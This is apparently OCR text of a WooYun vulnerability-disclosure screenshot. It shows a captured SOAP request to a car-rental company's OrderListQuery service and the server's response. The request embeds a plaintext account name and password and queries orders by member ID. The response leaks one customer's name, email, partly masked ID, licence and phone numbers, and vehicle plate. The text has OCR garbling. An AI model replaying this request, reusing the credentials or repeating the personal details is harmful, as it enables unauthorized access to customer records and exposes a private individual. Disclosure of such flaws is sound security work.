 Connection: close
SOAPAction: http://sdk.zuche.com/CARSDK/services/zuche1?OrderListQuery
User-Agent: ^    f 2.9.1 (iPhone; iPhone OS 7.0.4; zh_CN)
<?xml version='1.0' encoding='utf-8'?><soap:Envelope xmlns:xsi='http://www.w3.org/2001/XMLSchema-instance' xmlns:xsd='http://www.w3.org/2001/XMLSchema'
xmlns:soap='http://schemas.xmlsoap.org/soap/envelope/'><soap:Header><CheckSoap
xmlns='http://tempuri.org/'><Account>szzciphone</Account><Password>szzc#iphone</Password></CheckSoap></soap:Header><soap:Body><OrderListQuery
xmlns='http://tempuri.org/'><queryString>{"QueryString":{"MemberId":"3339204","toDate":"2014-02-11","OrderState":"0","fromDate":"2013-02-11"},"nGotoPage":"1","nPageSize":"10"}</queryString><
/OrderListQuery></soap:Body></soap:Envelope>
? < + > Type a search term 0 mat
Response
Raw Headers Hex
Content-Length: 1430
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:OrderListQueryResponse
xmlns:ns1="http://tempuri.org/"><ns1:OrderListQueryResult>{"currentPage":1,"orderList":[{"address":"东城东路1号","carType":"福特翼搏/SUV/1.5自动","comments":"非经神州租车书面同意，本车不得续租。
到期未归还者，超期部分须按正常租金的300%支付违约金，且神州租车有权收回车辆。","drivingLicenceNo":"420984******293650","email":"zhangagg2046@163.com","fromAddr":"","fromCity":"武汉","fromDate":"2
014-01-29
12:57","fromProvince":"湖北省","fromStore":"岳家嘴店","idCardNo":"420984******293650","idCardType":"10","insuranceFee":"300.0","mobile":"159****3126","orderNo":"13903217225023","orderStatus":
"已完成","picture":"http://static.zuchecdn.com/images/terminal/YB.jpg","returnAddr":"火车站（高铁）北1出口对面商铺","sendOrderStatus":"全部","serviceFee":"20.0","toCity":"武汉","toDate":"2014-0
2-04
13:00","toProvince":"湖北省","toStore":"武汉高铁店","totalCarRentMoney":"4838","totalOrderPrice":"5508","userName":"张    兵","vehicleNo":"鄂A6SS68"}],"pageCount":1,"pageSize":10,"rowCount":
1,"stateValues":{"code":"ACK","description":"成功"}}</ns1:OrderListQueryResult></ns1:OrderListQueryResponse></soap:Body></soap:Envelope>
www.wooyun.org